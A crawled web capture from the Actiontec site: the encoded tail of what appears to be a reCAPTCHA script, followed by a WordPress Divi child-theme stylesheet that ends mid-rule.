K2w5fCowbDl8ONw6vCqzlrwqrDpwfCjcKFXcO1w5DClhM6w7Z7IcKbw7hCLhbDuGFvMMOtwpXDqMKPw5TCjl0pwpZ5e3bDlzXCiDfDg8OqMlg1wqXDscKnw5HDtsK9w4jCv8OVDE/CpMKNw5zCqXMtwp3DllrDicOKJsKCwoLDlcO3YG7DmR7Cl8K4KMOrw77CgG4gw7fCmMO5w6JFBsKHBh3CkMKRR2ZYwoTCvyNATMOqwp5fY8K6w6FVwpcSwpQ5wr4+UcKXw6TCmMKhwo3DncK/JW7DrWXCjBHCng1swpPCiDU+e8Kkw7NcT8KcKy9+ChJcKsOHw5XDocKgwqfDqMKmC8O1SGszHcObVmU1w4jDmMO4w7DDicKlw5Isw5h6BcOpwpXDqwHDhEcPw6xUw5hUwqbChF8MKXR3w5F5w5/DssKRRksnRcKmw4I9AkNowq5iw6EjVFEewqbDuWHDoUw4ccKkUyHCqsOHPGhWEAPCtMOMwoPCs1ATCsOkw7zCixJQCHTDqgjDjGkiwpBoD8Kiw5fCmMOJDC8Ow6/CjCjClUF5wq47w4DCnnYeRjcxwr7CgsKUD8KCKhvCkknClMKAwqzDqUZjZ8KjZ1jClxzCkcOVwoh/YinCgMOEMQIfXDnDhcOOwpw3w6zDo8OLw5HCmcOdwonCpSvCvWc9EnhXw7bCrsO/FzXDt8Opwo1Aw4fDh8OEwq7CgsOHw57ChsODwoXCjsKOEMOsTcK0wq/Cgndfw4HCvTEWWsO9DUceEsO0w518woxNw6/DksOQK2JWwr4qZsO7wplww5rCn0vCrXzCg3kfwpvCrGdtw5t+OlLDt33CpcOgM8OvWD5rU8KAZcK1FUPDsjfChcKQflDDmcKcwqDChQ1NXsOsTcOLw64jVcO/[base64]/CnWHDnB3DlnoDOcO7bsKGwoDCpcOOwq/[base64]/DsS5iw4vDksOREE7CkSpjKQnCtU/CmXcPwpoqw6rDk8KFw6XDnQ/Dg8Kcw5DCtsOvw5VuJsO7D8OaADxWGGYbA8KZw5BnwrhSwrgQw64bwrB/w64Jw4vDjMOQLzVUwpNCPRrDtMKzRcKIw7XDr8K8PsO+TyfDhwzCg8K6XRzClcK6wqXCrMOcYcOYbMOwPMKbfwnDscKFFAI1wq96OMOEw7AEwp/DscKIBAVYwqNnW8Kkf8KYJznDlE3Dm8KePsKJVMOwD8KjFn5Kw5kewoU9wr9YfMOOw6/CkkPDgsOzw6TCtsK+w6zCu8KSw6/CqsOcwqDDhg9NSGxEXcKhwpdQRynChiLDgn3ChsK5M8Kuw6cuX8O0FMKPfcKOaTczF8KLBF1abEbCmwbCpyRBKcK5w7HDl8Ozw6wjJ3zDlQAbwq7Dhk7Cmn1Qw6TDusKaETbDpWvCrsOgBkvDkH3CncOcLMONZ8KLw4/DgMKwwoQ2w6vCh8OrbjjClSPCnG3Cj2N0w6jDv04OElcJBcOsSsK0w5jDp8KfEsOGwqI1JMOuwpzDhcKIw4jDl8KxwpjCrznCjRTCsBVyPlzCgwjCmg/CgcOgLsKqXxYdJVfCvMO6KX/DisONw7/DiMOnHSJqwqbDiw/CssKfw7B7woUNCMKfGMKLS8K6GQPCg17DuMOaBlxtw4smwqswwrnCvEh9QkQuAMO9w60eYgHCi8ODBsKCRsOMw4kew7LDiAvCqmPCiDnDuMKIO8KKKWpgFBhUe8KDOMOaHMOhG0saw5PCilDDpsOadsOXwovCscKpw6U/[base64]/w7cww5hZw5cIwpPCpMOhHMK5wrFkei1DwonDuSHCusKXfmRYwozCtA9nFsKAOD49GxFBacO8wpTDmcKicMKuwprDmj/DpQDCqww1wpXCkxrDgD3Do8O/[base64]/Ch8OZw77DiMOrfMOcwqVgBD1XwqvCt8O6w682w47ClMKSGDbDhijDrVTCpMOfcMOPw6pYw64LwqJzw5IlwpsUw77Dv8KVcMO6wrDDv8K7R8KRRsKkMMK4UcO5w5bCuWg/w4gLwrcmwqnDjXzDrWPCmhnDim/DlCLCojAKW0YVwrzCiQ/[base64]/w6/[base64]/[base64]/Di8OQOifCrn7Cm8OKw6bCncO1fsKNw5TDi2ZJEicGBcOxfQkkI8KnMsOfMW8lwrTCrMO6fcKvX3IwwobDhxMPwppBWsKywoXCvVYuw6Y/VMKsw7/CrMONw5LCicKKC8KFVzhNDC/Dm8Krw6Uaw41caEcLw4rDh3nDusKew5DCqcKuwoDChsOQw5MgAsKCRC/DqE7DvMO7wrh7FcKNCGDCjgHDqsO/w4fDsMKDcTXCp8OWCD/CjkgSHsOgwqLDuMOLw7Y2JUV7dVTDuMK8w70QZMORIU3DpsKFZmjCv8OXw5w7U8K5HsOxZsOEPsOMwqJ/[base64]/DjMKcwrPCiyASIW3CvsO6S8KTw7dPw6XCgWlBVsO6JMKufmvCj1QePEvDp3XDg8OSwoZZRMKYRcKvw6NVBMOSPcOVwrzCllfDksObw5IHWsO6RWo4BcO7w4fCtMK8w7HCv0MOwrtTwpLCmmALNzwhwpfCnCfChg8SazI5NxF1w6LDpUVlLQFFfcK9w6g4w6nCp8O/[base64]/[base64]/[base64]/CuiPClUYuw4rCjBgBS3pgwq9LIsOKGMKjw7PCn2DCn0/[base64]/YB3DtsKtPSolV2/CtcKfGsK7woXDpsOgXcKFw6YmPsKgwoISwpDCrsK2dD1AwqBzw4B2wqY3w67Dg8KEd8KSw5FkZyzConZBw6ALagEiwr4owr/DgMOhwrbDg8Kww6YLw5p/S1zDjsKgwqLDmkXCosObQsKNw43Cm8KES8K9F8O3TgTCu8KobVbDosKyNMO1eHrDuMOyV8Oqw655Z8Obw7fCiXtVwqcaYWgawqTDln3CjMOYwrPDmsK/[base64]/wrldwqTCt8OqZcKLD8K2d8K4aV9gwq3DvMKKBVvDokrDmMKUBHwLaW8CJgHCh8KjZsOGw59kMMKSw6h9NHTClCLCq1LCoXDCsMOvUx/Dr8O6HsKnw491Q8KGDDjCmsKtLAsXWMO7OxQqw6hnQMOaXQHDkMO4wojCiwJndsK3WAkfwrsbw63CrMOTDcKqfMO0w7tWwrDCisKGwqHDlVwfDcOUwoNHwpnDjGQtw5/Dt23Cr8OBwqIiwozDhyvDmj99w7Z7T8Kxw5bCjVbDjsKGwpjDrsKdw59MFsKEwqMmG8O/fsKNSMOOwoHDtipCw4l3Z2cBGHw1YS/Dn8KzBVnDtMO6SMOCw5DCpgLDtsKbfg8nLcO6byEVHcOGLmjDpBFDI8Olw7vCnsKdCXvDpk3Dv8Ofwr7Co8KoQsKiw5DClDjCtsKjwqdEwrMuDyDDrSoXwptzwo1MAk1sw77Cs8KNEcOseH/Dtmh8wqvDg8OAw5rDom1iw63DocOeAMK6eApbUynDuV8uY8K2woXDkWYvcmwnXSXCu27DtQIhwpIHL3fClxTDgj1xFMOiw5/Cn0/DvMOmfm1Aw7pkez9pw6fDk8OmwroiwoRZw75gwrnDrzdIbRTColUnK8K9EcK+wpjDoDDDgAfCh358SMKgwq1fMBHCrMKAwoLDmiDCusOQw6nDsxpWKgnChQfCg8Kqw6BtwovClywzwrbDiGMfw6rDvRYYE8KSasKPAMKiw49ew43CpcKMbnjCmE/DmAbCkFvCrn/DqmTCnyvCg8O2O8KQPcKyJsKsYgTCi09Pwp/CjEoXZVs5JF/DvnPDuELDssKvRh1qwpwtw6lEw7PCvsKGfHsNwq/Co8KCwoTDosKtwp/Dq8KmV27ClRAQKMKrw4jCsEcyw619a2jDtQVVw5TDjMKTWxnDuMKGZ8Ozw4TDrhgWLMONwr3CjBJ/GsONw6EFw5Mfw4/[base64]/w5MrXSNDwr3CvGFzJSbDnGUiPsK7w6Qjwr/CgRZ5wovDuyXCk8O8wo/DosOFw7nCoMK1woZgRcKmBwfCicOKPcKZJ8KCwpQrw6XDslYmwoLDoXRYw4HDp29SJwjDimvDtMKKwr7DhcO5w5ldNHENw4rCjMKsTMKtw7R8w6bCvsOdw7HDkMKtFsO6wr3DiEd/wooeWihiw6JoW8KJehJDwqAuw7zDtDgkw5zCt8OXRgE8BFjDni3DisOVw5/CoMOwwrN1PhVXwqjDhXjCo8OTZE1Ewq/CosOqw6MvOX0sw4LDlAXCm8Kqwox1c8KIQ8KEwpzCtXXDtcOYwpRfwpAkIMOxw4NPSsKXw5zCt8KWwo7CtRjDqsKfwoRTwr5LwoJ2ccOCw48qwrzClxpwXEPDsMO7w58hZgsuw5XDvU/CgMKFwoQhwqXDtWjDgRlcY3PDtW/[base64]/[base64]/wpk/Y8OhwrnCksOvH8O4XGrDgj40LGE3bQHDmAHCkcK7PlIFwp3CiSVTwrjDh8Kww5nCgsKjKn7CrgTDly7DgDF6HMOTdgsfwr3Dj8OdEcOKRnoCDcK9w6ALw4HDgsKdT8KgbW/[base64]/ZB8Pw5MEwpHCvTTDiArCgXU5wo1CGCvCg8Oow6fDocKUFcKvwojDvHrCiyV7WlnCpjtyNhkhwr3DgsORNsK7wqtfw4nChyTCscODEhnCrsOiwqPCtH4Fw64HwrPCjGXDocOlwow9w78kGFjCky/Cr8KkwrY4w4rCnMOaw7zCqcKVVQ4aw4PCm0NBOEHCmcKfK8O2FMKlwrF6fMKaHcOOwqcsFQ0gOFojwqXDvEHDpnFZE8KiNGPDkcKgHGLClsK2D8O0w4VVEmHCv0l6UBfCn3dUwpEtwp/Di3JRw5MaCsKgSQoxHsO6w4QkwpppfjpjF8O3w64VR8KKUsKId8OQXDvDvMOJwrB8wrbDusOGw67DtMO8UX3DqsK3dcKjJcKdH1XDog/DisOsw4PCl8O9w6hIwoDDmMKAw7zCtMOMBCdeGcKpwqNNw6/Ch0RWU0vDk0ckZMOhw7bDtsO3w7QZfsKdJMO2P8KBwqLCjh5MM8O6w63Dth3Du8OAQiwIwrjCsklwNcOERGzCicK+w4sfwoRnwqHDpiYQw57DkcK5wqfDtHBHw4zDvsO9ODtawp/DpcOJVsOFwr1/RWJBw5wywprDnVE+wqnCm3BHYhHCqB3DnC7CnMOXBsKjw4QwURbDlgTDmF3DmwbCvFRlwppTwocWw4bChibCiWXCt8KrPH/CkHTCqsKvH8KlZQ5+Pj3Dtn8uw5bCtcKcw7XCgMK+wpfDqz3ColzDp1jDtBPDtMKmS8KawpQIwrBKdmNswr3CiH1aw5AsBVM8w41rJcK2EhfDvUtOwqJ2b8K8J8KkwrEew6PDhMOtd8OxI8O4LHs4w5/DlsKaSXdtccK9wpcPwovDoiTDq1jDs8Kywr8Wdj80fiUVwoQFw5cMw4QUwqN0ODwpZG7Dmhx5wrw+wqxDw6/[base64]/DisOydys6w6XCrMOeWMKQXlE/wpxMdMO5wpZ2XcOzM8OFw6AOw6XCrWQAIsKsMsKSNUDDkcO/WMOQw7vCsw8JE1BFH2YjABECwr7DuT5jTsOFw5fDmcOuw4zDt8OYScOJwq3DjcOIw7/[base64]/DhcO5DzloRMKtwp3DjFDCk2XCjDTCu8OrNwoZR0UASBBCw7RUwpsIwrfCr8Oswrl1w6XCi0TCrXzCrmoUOMOpGjR7WMKXOMKow5DDvsK6NxFUwqfDqcKOwrFkw6rDqMO7EWbDvcObQwbDmTgSwqYQd8KcXUhYw7QTw44hwpHDsi3CnAx+w7/CvcKLw5FPfcOdwp/[base64]/[base64]/XSXDk2vDtMKtSFRtw7nDqV95wrp+MyDDuARMwqTDoBzCk1Y8QGJ9wq/Cv2tpHcKpw6dXw4nDl3wZwr7CnAp9N8KQBsOMRMODBsObM2LCtiFYw4zCkjrDnyBWRMKSwokswpHDpcKPdMOSA1zDjMOrccO1fcKCw6DCrMKJOxdbUcOHw4rCoVjCqHxIwrY0S8KawqXCicO3WS4AcMOXw4TDrH0OdsK0w7jDo3vDmcO8w5xVfXkBwpPDln/DtsOjwqojw47DkcKjworDlB1SIjfClMKIdcOZwr7CksO8w7k2w6jCu8OuKnrDhcOzcx/CnsKVey7CqiPChMOZZxXCjDrDhMKFwpl1I8OKQ8KDMMKbCBrDu8Oxf8OjFMK3TMKVwrPCm8Kdbkh6w4HCsMKZVmbCr8OWA8KJK8OqwrpGwolmf8Kgw6bDh8OLRMOUMyzDh0fClsK8wosqw5xXw4stwpzCrl7DqjbCsDXCgm3DmsO1cMOqwrvChMOQwr/DhsO9wq/DimoKG8O6X1/DoR05w7TCmU9yw4NPE0rCoz7CvGjCqcOoJsOEG8OBB8OxRhtCIl42wrVeNcKew6bComcvw4whw5/[base64]/CnW0Dw7zCuV18w6PDgj0Mwpwiw6Zje27Cj8OhJsOCw4A0wqvCmMKsw6PDmWjDrsKyZMKvw4PDisKwdMOTwoTCiFXDv8OmEHXDol9EXMO8woPCv8KDNhE/w4puwqswMnQjTsOhwpXDv8KLw6nCkgjCv8O5woUTIxjCiMOqOMKewobDrBUawqHClcKtwrkALMOSwq4XWsKQPSrCh8OnPATDgRLCpS3DiirDicOCw4k6wpbDqVwwCz1Fw4PDkU/CiQlNO0BCMcONXMKNYHfDhcOJYUI9RhXCg2zDh8O1w6sLwpHCicK6wrE2w7g5w7zCszvDsMKafn/Cg0bCkXoQw5bDlcKzw6V7aMKGw6vCiXkew6HCo8OMwr0Fw5PCjE9yN8OTaw3Du8KqJMO4w5I4wpUzO3XDg8KOIBrCvXwVwp04ccO4wrzDiyPCi8OzwoVXw7vDkhk1woMvw7rDuhDDm0/DpMKtw6rCvCLDq8KhwrbCrsOZwqMtw67DtwtMe0tUwolgfsKGRMKBM8KNwpx+UgfCiVbDmSjCrsKmBE/[base64]/DmcOke8Obw4bDjsK6ZAPDt8K6esOmw5PDqmpAwrkww5TDiMKVTkxNwqvDkiASw7XDgUnCn0x3SWrCisKSw6jDtRlqw5fDsMK7AWthw7LDigIlwrzCv34aw53CosKSTcK9w7tTw5kFdMOZGTvDl8KMQMOWZADDsm1CUnRRYw3DqAw+Qm/CtcOiUEkFw7wcw6YlGnkKMMOTw6zCjhzCl8OQYD7CncK4dCsXwpN7wohqTcKwVMO/wrlDwrjCt8Ogw4AswqVLwrkyGCLDq3zCk8KhH2JJw5PCvzTCvMK9wpMsIMOWw5LCgV8vK8KGCUnCscOQUMOWw7I7w7h0wp5pw4MAJ8OEfScZwoVBw6/Ck8ONZ1krw6PClUgeU8KUwobDl8Ozw5oIVFTChcKtDMOzHSXClg/DlV3Cl8KlEizCnAPCr0/DmsKPwoTCiGE0Am41Ui8DfMOnZ8Kww4LCmGTDm3sMw4jCjlF7PV/Dh1rDk8OawqDCt2kEZ8OXwrEMw50zwqPDpcKAwq0bR8K1MBQgwodKw4HCisOgVz8idzggwphCwqctw5vDmkrCl8ONwokjZsKPwqnDm0HCiiXDjcKKQzXDqhNiCRDCjMKZXw8aaUHDmcOlVAtHZMOhw6RvN8Ocw7nCjhHCiFBmw4IhJVtKwpVBXVvCslrCthLCucOQw4/CnDVqE1jCoV02w4nCgMK8YGBTKkHDqwlWVcK3wpTDmhrCqgbCh8OQwrDDugLCj03CgMObwoLDlMKccMOQwq5dPm0xfW7CuV/CuWB4w47DvcOpfigjQ8O6wpHDpR7CjB41wrnDrmNlQ8ODAk3DnQHCu8K0FMO1KB3DksOnfcK9PsK8w57DqytpBwTDkU47wqZzwqnDjsKJXMKbG8KPPcO6wqLDlcODwr4iw7UXw5/Dq3TCtToPe3FJw689w77DjDJXVTMwZy1OwqguUVxiEcOFwqfChCXCjCIDGcOEw6Yjw5oswoHDo8Ozw5U0K3PDtsKTL1LDl2cIwp1cwoDCr8KmWsOuw6oqwq/ClVcXGcOcw4XDpD3DqhrDpcOCwotNwq9dDlBBwoPDpsK6w6LCiAd3w5TDo8KOwqpGbkxqwqrDkRDCvzo2wr/DlRrDiRVfw4TDoADCsGArw6vChTDCmcOQf8OzRMKWwpjDtD/CmMO/I8KQclpVw7DDl1fCmMKywprDpsKAW8OhwqTDjVwZOsKzw4bDnsKBf8Obw5jClsOAE8KswoZ6wrhfQDY/d8OBFsKXwr1TwoEgwrh7Z1NjHjjDigTDs8KGwooRw41Qw53DhGwCAF/CsAFwFcOgSkJMYcKAA8Kmwp/DgcO1wqrDk3w6aMOsw5PCssOTYhrClzsMwp/[base64]/CjQbCrFjChG7CtsKcwpvDmnp4eQs4w6TCkRJowog7wpwIFMOXGA3Dj8OHBMOfwrUNMsOaw7vCgMOyaWHClcKJw4FPw5fCi8ODYwMHGsK4wrHDhMK8wpk4KFF8GipIwpTCtsKtw7jDr8KdWsOnCsO0woHDmsK/C0F5wp5dwqRwW1lJw5PCijzCgS1td8O7w5hxMkgiwoXCtcKAXEfDv3AsWRtGUsKYZsKVw6HDosO6w7cSL8Owwq/CiMOuwoIqbWoRQsKRw4tfBMK3DT/DowHDnV8IV8OBw4PDhlhHbGckwqjDn0IXwo3DhG4rc3UZJ8OmWCRowrXCqnrCr8Kqd8K5w7jCrmZKwq1ceWolcSHCpsK8w4JgwrDDqcOgD1dHSMKmdETCu2zDqMKtR3xVMk/Co8O3FRQrIWYLw7VAw5vDvRbCk8OTXcOZO0PDi8OaaBnCkMKGXAIrw43DpEfClMOCw43CnMKjwoIuw5fDhsOQegnDulfDlUITwoI0wofCmTZRw4bCvTrClwdVw43DiS0CMMOdwozCgiTDhB5dwrkgw4/ChcKaw4JBPnNpOsKaA8KmdMONwrxbwr3Cj8Kyw50pMQIZIcKsBAg6J3E0w5rDuxbCrWhtfUMww6bDkGVAw5/CtipGw6TDjw/Dj8KhGcOhPHQdwo3CpsKdwoTClMO/w5/Do8OswrnDo8KAwpzDq3HDi20Gw5FSwpXDqkPDlMOvMF8OZy8Hw4JQBCdrwrYzA8OHZXhKD3HCmsKxw6/Co8KAwqV4wrVkwrx9I1vDoX/DrcKPVjQ8woxPY8KbKMKgwpFkXcKPwqdzw7M4Ixorw6N+wowdQsO9cj/CkQ7DkRNVw4LClMOCw4bCiMO6w4fDjjvDqFfChsOaPcKKw5nCi8ORBsOlw67DihFFw7RKOcKHw7Ifwqh2wovCssOgNsKBwpRRwrkdazrDqMOMwrjDnioBwpfChMKwEMOMwo4AwoTDmy7DtMKqw5/CqcKILB3DuQrDvcORw58XwrPDlsKwwqZzw783LX7DvF7CiVnCpsO0DMKQw6NtHS/[base64]/CoMKAw5DDpsOywq/CmcKqDy0Bw61uHcKaKmnDhMObw69dw5nCn8OFKcOUwpPCjFgZwqfCg8Orw6JBCAplwofCusKAJCNzRTfCj8OywpXDpS5TC8Ovwr/DvcOuwpfCkcKkOlvDvm7DkMKAIcOIw54/Lm0vMkbDm3QiwqjDkW8jasOHwpzDmsOyeiBCw7Auw5/CphfDpjQvwqk7eMKYIBt3w6/[base64]/DkcKVL8KTXh8fVUbCsMOCYcOqd8OHW00gGGXDp8KdbsOwwp7DsjbDlDlxJG3CtBZDem4ew6zDkCXDqUHDtEfCrsO6wo/DssO2R8OgfcOZwolpcm5Be8OHw6TCosK0EcOMLlJZFcOyw6oWw4jDqD9lwrrDrsKzw6YAw6ojw4HCsAzCn1nDm2nDsMKPacOZCQ8Rw4vCgEvDrhl3dknCvH/CsMOqwr/CsMOGWTw/worDn8KzMlXCjMKmwqpww4lqJsK/AcOBeMO3wq1bHMKmw7Iqw4/Dm3NSEQJHDMOkwpkaMMOMGSMjL1giUcKrMMOywqwZw6Y5wo1UYcOvNsKNIcOBcVjCgAMWw5QCw7fCqcKTDTJvc8Olwow5NB/DhiHCpwDDlxBFaAjCvCkVc8KndMK0bQ/DhcKgwoPDmBrDt8Osw785KGtcw4JFw77DvDF8w6bDkQUpexTCscK1aGQbwoUEwpFlw5HCmRMgwrXDkMKDeBULAVN6w5FZw4rCozA+FMKqUgN0w7rCucOXAMKJOi7DmMOdKMKKw4TDscKAKG5uQgtJw7rCoTVOwpHDs8O2w7nCn8OuWX/DpmNUTVI2w4zDj8K+ejJ/wpzCucKKWm5DbsKOEhtKw6BSwrlKG8Okw6dtwrjDjQfCmsOOKMOmAkJjIEIxWsOaw7EUf8OAwrgDwrISZVoVwobDrXVZwo/DqEfDu8KRHcKCwoc3bMKEEMOTW8O7wqTDsyR7wpXCi8Ovw4IRw57Ch8KIw4bDtHvDksOhw4wwbBHDmcOYYhNbDsKHw6Ukw7gqJwVBwokfwplLWhPDqAwCNMKyFsOwDMKUwoIfw48TwpvDnW5PTmzCr1Y0w7RVLwVQAcKww6jDsQwmZVLCh0bCv8OFJcO3w7/DnMOfTz4lHBBVbB3Dq2vCsn7DlgYew5dZw4t8w69aUQhvEMK/[base64]/DihrDqkUMKgp5wqF4wrPDmcOhwpLDr8OMw7TCjMKUYsK3w6HDmwcaYcKUacKmw6RBw7LDm8KVIEbCt8KyPgvCk8K4T8OiMX1Uw7/CqF3CtkvDmsKEw6nDssK8clpZHMOpwqRKRlRmwqvDqzUdTcONw53CosKGSlTDjRBOXxHCth/DucOjwqjClhjClsKjw6jCrWPCoBvDql0DZsOsCEEFAgfDon5eV14Nwq/DqMOYECpPZSnDscO2wqt3XDVaS1rCv8Olw5jCtcKvw5LCn1XDmcOPw5TDiGVGwrzDgcO9w4XCq8KNSXLDhcKbwplWw6E9wpHDp8O7w5lsw4R8NB9/F8OvOhbDrD/[base64]/DpAfDiWpSwrBCwqzDv3RVPQTChGzCkhsELXzDjC3DulvCsDHDowUVOz9GIWHDpgEZMX87w71AYcOscmwqGWjDokV+wp1VQsOUcMOcdSt6LcOuwrLCtEZMLcKZFsO/dMORwqMXw7BVw5DCpF8cwoVLw5zDuC3ChMODCTrCiSQGw4bCsMKHw4dZw5J2w6wgNsKowo5Yw5LDuDzCinRiSSdbwozCu8K6bMO8SMOBaMOxwqXCsFTCqy3CsMKXYChTBQg\\u003d\x22],null,[\x22conf\x22,null,\x226Lf7FwMTAAAAADN4Y23Zu0K24QwzPzuVmluzgiFn\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://newserv.actiontec.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RiwSDU2KiZ1s906qNBBMRdMpc/5+0fk0tDZrqxn54Xs\\u003d\x22,0,0,null,1,1768819308948,0,0,[186,208,126],null,[232,130],\x22RC-CM5tb1Pb_QB3lA\x22,null,null,null,null,null,\x220dAFcWeA7TDqL7xA_CyZpEkf7FbNiALWqe4b44lXSaANN23BkhP62DTqcKLOPgvSNN1tv8iLmFAEIMpN6l9-nHBskGK0eqSzDpfg\x22,1768902108909]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://newserv.actiontec.com/wp-content/themes/Divi-child/style.css?ver=4.6.6
body_size: 2780
content:
/* 
 Theme Name:     Bare bones for Divi
 Author:         Divi theme examples
 Author URI:     http://www.divithemeexamples.com 
 Template:       Divi
 Version:        1.0 
*/ 


/* ----------- PUT YOUR CUSTOM CSS BELOW THIS LINE -- DO NOT EDIT ABOVE THIS LINE --------------------------- */ 

.et_pb_gallery_item,
.et_pb_portfolio_item,
.et_pb_blurb_content,
.et_pb_tabs_controls,
.et_pb_tab,
.et_pb_slide_description,
.et_pb_pricing_heading,
.et_pb_pricing_content,
.et_pb_promo_description,
.et_pb_newsletter_description,
.et_pb_counter_title,
.et_pb_circle_counter,
.et_pb_number_counter,
.et_pb_toggle_title,
.et_pb_toggle_content,
.et_pb_contact_main_title,
.et_pb_testimonial_description_inner,
.et_pb_team_member,
.et_pb_countdown_timer_container,
.et_pb_post,
.et_pb_text,
.product,
.et_pb_widget {
	word-wrap: normal !important;
}

.et_pb_tabs_controls li a {
	color: #000;
	text-decoration: none;
}

.et_pb_text .prodwrapper {
  overflow: hidden;
  width:100%;
}

#main-footer .footer-widget #monarchwidget-2 .et_social_twitter a i:before{
	content: '';
	background-image:url(/wp-content/uploads/2024/03/twitter-default.png);
	position:absolute;
	left: 0;
    right: 0;
}
#main-footer .footer-widget #monarchwidget-2 .et_social_twitter a i:after{
	content: '';
	background-image:url(/wp-content/uploads/2024/03/twitter-hover.png);
	position:absolute;
	left: 0;
    right: 0;
}
.et_social_sidebar_networks .et_social_twitter a i:before{
	content: '';
	background-image:url(/wp-content/uploads/2024/03/twitter-trans.png);
	left: 0;
    right: 0;
    width: 24px;
    height: 20px;
    background-size: 100%;
    margin: auto;
}

#prodname h1 {
font-weight:500;}

#prodname h3 {
margin-top:30px;
font-weight:500;
font-size:24px;
}
#prodname h5 {
font-weight:500;
font-size:24px;
}
.et_pb_text .prod-nav {
  list-style-type: none;
  margin: 0;
  padding: 0;
  width:100%;
  float:left;
}

#left-area ul.prod-nav {
	
	padding:0px;}

.et_pb_text .prod-nav li {
   display: inline-block;
   width: 25%;
   margin:0;
   padding:15px;
   float:left;
 }

.et_pb_text .prod-nav a{
   display: block;
   background-color:#fff;
   font-size: 20px;
   padding: 15px 0 15px 0;
   color:#000000;
}

.et_pb_text .prod-nav a:hover{
   background-color:#e7e7e7;
 
}
a.shorlinkprod {
	
	display:block-inline;
	padding:10px;
	font-size:24px;
	color: #0196d7;
	margin: 0 30px 0 30px;
	}
	
a.shorlinkprod:hover {
	background-color:#e7e7e7;
	display:block-inline;
	padding:10px;
	font-size:24px;
	color: #0196d7;
	margin: 0 30px 0 30px;
	}	
	
/*.et_pb_text_3 h1{
	
	font-weight:600 !important;

} 

 .et_pb_text_3 h1{
	
	font-weight:600 !important;

}

#teambios .et_pb_text_3 h1{
	
	font-weight:normal;

} */

.et_pb_text_8 ul{

list-style-type: none !important;
list-style-position: inside  !important;
padding-left:0  !important;
}

.et_pb_text_8 li{

padding:0 0 15px 0  !important;
}

#footer-widgets .footer-widget li:before {
display: none;
} 

html #footer-widgets .footer-widget .et_pb_widget:not(.woocommerce) ul li {
line-height: 26px;
padding-left: 0px;
}

.shopify-buy__product__actual-price, .shopify-buy__product__compare-price {
    color: #FFF !important;
    display: inline-block;
}
.shopify-buy__product__actual-price {
    font-size: 22px !important;
}

.tablepress tbody td {
	font-size: 16px;
	color: #000000;
    
}

#techspecstable table{
	border: 0px solid #000;
}

#techspecstable table td{
	border-bottom:1px solid #e6e7e8;
	
}

.tablepress .column-1 {
  font-size:20px;
  color: #0196d7;
}


#awardslist h3 {
font-size:30px;	
margin-bottom:30px;
font-weight:600;
}

#awardslist li {
margin-bottom:15px;	
}

#awardslist ul {
list-style-type: none;
padding: 0 0 30px 0;
margin-bottom:50px;
}

#main-footer {
border-top: 1px solid #2f3130;
}
/****
*
* Styling for small mobile (phones)
*
****/
@media screen and (max-width: 480px) {

.et_pb_tabs_controls li a {
	color: #0196d7;
	text-decoration: none;
}

a.shorlinkprod {
	display:block-inline;
	padding:10px;
	font-size:24px;
	color:#0196d7;
	}
	
a.shorlinkprod:hover {
	background-color:#2d7ab2;
	display:block-inline;
	padding:10px;
	font-size:24px;
	color:#ccc;
	}	
	
.et_pb_text .prod-nav li {
   display: block;
   width: 100%;
   margin:0;
   padding:15px;
   float:left;
   border:1px solid #999;
 }

}

#footer-info a {
    color: #666;
    font-weight: 500;
}

sup {
    font-size: 40%;
    line-height: 0;
    position: relative;
    top: -1.2em;
    vertical-align: baseline;
}
sup, sub {
    height: 0;
    line-height: 1;
    position: relative;
    vertical-align: baseline;
}
sup {
    bottom: 0.8em;
}
sub {
    top: 0.3em;
}
#main-header {
    background-color: #fff;
box-shadow: 0 0 0 rgba(0, 0, 0, 0.1) !important;    
font-weight: 500;
    line-height: 23px;
    position: relative;
    top: 0;
    width: 100%;
    z-index: 99999;
}


.single .relatedposts .relatedthumb {
    display:inline-block;
    width: 32%;
}

.lcp_catlist {
font-size:18px;
list-style-type: none !important;
margin-bottom:20px !important;
padding-left:0 !important;
}

.lcp_catlist li {
margin-bottom:20px !important;
padding-left:0 !important;
}

.lcp_date {
color:#000;
font-size:18px !important;
}

.lcp_excerpt {
font-size:16px; 
color:#333;	
	}

.et_password_protected_form p input {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100% !important;
    padding: 16px !important;
    border: 2px solid #2ea3f2 !important;
    -webkit-border-radius: 3px !important;
    -moz-border-radius: 3px !important;
    border-radius: 3px !important;
    color: #999 !important;
    background-color: #eee;
    font-size: 14px;
}

.et_password_protected_form p input:focus { 
    outline: none;
    border-color: #9ecaed;
    box-shadow: 0 0 10px #9ecaed;
}



@media only screen and (min-width: 981px) {
	.et_pb_posts .et_pb_post img,
	.et_pb_posts .et_overlay {
		height: 120px !important;
		width: 200px;
		float: left;
		left: 0;
		margin-right: 25px;
	}

/* .post-8527.et_pb_image_container img, .post-8527.et_pb_post a img {
	height: 120px !important;
		width: 200px;
		float: left;
		left: 0;
		margin-right: 25px;
	
	}
*/
a.sg-show-popup .wp-image-1939 {
width: 185px !important;
height:42px !important;	
}

}
	

.research_center a {
	color:#0c71c3;
	font-size:18px;
}


#gform_5 li label {
font-size: 16px;
}
	
body #gform_wrapper_5  .gfield_error input  {
    border: 2px solid #f00;
    color: red;
    font-size: 1.5em;
    font-weight: bold;
}

body #gform_wrapper_5 .validation_message {
    color: red;
    font-size: 1.1em;
    
	}

body #gform_wrapper_5 .gfield_required {
	 color: red;
    font-size: 1.1em;
    
	}
	
body #gform_wrapper_5 div.validation_error {
    color: #f00;
    font-size: 1.1em;
    margin-bottom: 25px;
    border: 2px solid #f00;
    padding: 16px 0;
    clear: both;
    width: 100%;
    text-align: center;	
}

body #gform_wrapper_5 .gform_footer, body .gform_wrapper .gform_page_footer {
    overflow: hidden;
    text-align: left;
}

body #gform_wrapper_6 .gform_footer, body .gform_wrapper .gform_page_footer {
    overflow: hidden;
    text-align: left;
}

body #gform_wrapper_7 .gform_footer, body .gform_wrapper .gform_page_footer {
    overflow: hidden;
    text-align: left;
}

body #gform_confirmation_message_8 {
	font-weight:bold; 
	color:#0c71c3;
	font-size:20px; 
}

body #gform_confirmation_message_7 {
